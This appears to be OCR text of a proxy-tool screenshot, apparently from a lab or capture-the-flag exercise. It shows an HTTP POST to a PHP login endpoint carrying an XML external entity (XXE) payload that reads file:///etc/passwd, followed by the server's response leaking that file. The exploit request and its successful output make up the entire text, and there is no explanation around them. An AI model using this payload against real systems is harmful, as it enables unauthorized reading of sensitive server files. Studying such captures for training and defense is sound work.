 请求
美化 Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: web.default.com:32825
3 Content-Length: 162
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://web.default.com:32825
9 Referer: http://web.default.com:32825/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=34867043748A91F300BBAC4CE8B0724F
13 Connection: close
14
15 <?xml version="1.0" encoding= "UTF-8"?>
16 <!DOCTYPE user [
17 <!ENTITY u SYSTEM "file:///etc/passwd" >]>
18 <user>
<username>
&u;
</username>
<password>
2
</password>
</user>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Sep 2023 04:44:04 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Vary: Accept-Encoding
6 Content-Length: 1239
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin